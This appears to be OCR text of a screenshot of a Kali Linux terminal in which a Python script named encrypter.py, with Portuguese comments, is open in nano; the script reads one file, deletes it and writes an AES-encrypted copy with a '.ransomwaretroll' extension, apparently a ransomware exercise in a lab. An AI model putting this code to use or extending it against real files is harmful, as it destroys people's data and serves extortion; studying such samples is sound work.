 kali@kali: ~/Downloads/test
File Actions Edit View Help
GNU nano 6.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "documentacao.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ Read 24 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo